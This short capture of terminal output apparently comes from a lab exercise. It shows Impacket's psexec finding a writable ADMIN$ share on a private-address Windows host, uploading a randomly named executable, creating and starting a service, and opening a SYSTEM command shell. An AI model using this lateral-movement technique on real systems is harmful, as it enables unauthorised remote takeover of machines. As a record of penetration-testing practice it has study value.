 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.207.141.....
[*] Found writable share ADMIN$
[*] Uploading file VnTaPBFq.exe
[*] Opening SVCManager on 10.129.207.141.....
[*] Creating service BKKW on 10.129.207.141.....
[*] Starting service BKKW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>